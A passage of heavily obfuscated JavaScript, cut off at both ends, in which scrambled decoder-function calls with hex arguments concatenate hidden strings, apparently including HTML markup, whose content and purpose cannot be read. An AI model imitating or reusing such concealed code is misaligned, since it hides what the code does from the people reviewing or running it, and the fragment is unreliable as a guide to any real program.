7c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc0